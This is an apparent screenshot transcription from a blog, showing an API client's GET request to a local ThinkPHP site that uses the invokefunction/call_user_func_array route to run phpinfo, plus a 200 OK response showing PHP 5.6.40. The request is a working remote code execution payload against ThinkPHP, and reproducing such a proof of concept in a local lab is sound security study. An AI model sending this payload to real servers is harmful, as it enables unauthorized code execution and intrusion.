 http://127.0.0.1/Think
No Environment
GET
http://127.0.0.1/ThinkPHP/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Cookies
Code
Type
No Auth
Body
Cookies (1)
Headers (8)
Tests
Status: 200 OK
Time: 586 ms
Size: 23.73 KB
Pretty
Raw
Preview
PHP Version 5.6.40
php
https://blog.csdn.net/qq_40413670